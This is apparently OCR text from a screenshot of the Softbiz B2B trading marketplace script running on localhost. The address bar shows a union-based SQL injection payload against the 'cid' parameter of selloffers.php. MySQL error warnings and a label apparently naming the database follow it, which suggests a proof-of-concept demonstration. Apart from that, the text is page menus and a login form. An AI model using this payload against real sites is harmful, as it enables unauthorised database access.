 Sell Offers : b2b : Equipments : Agriculture : Softbiz B2B trading Marketplace Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites K
Address http://localhost/B2B/selloffers.php?cid=-1+union+select+1,database(),3,4,5,6,7,8--
Color Scheme : Orange
Softbiz
b2b trading
MARKETPLACE SCRIPT
ناوی داتا بێزی
Home SELL OFFERS Buy Offers Products Companies Inquiry Basket Login Stats
Dec 15th,2010 06:55 AM Welcome Guest, Please LOGIN to your account or SIGNUP with
Welcome
How To Sell?
How To Buy?
JOIN Now!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\
118
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\
131
Latest Additions
Latest Sell Offers
Latest Buy Offers
Catalog Items
Company Profiles
Sell Offers Search Advance
Home > Agriculture > Equipments > b2b
↓ Sell Offers → Buy Offers → Products →
Total 0 offers found matching your criteria
Member Login
Username
Password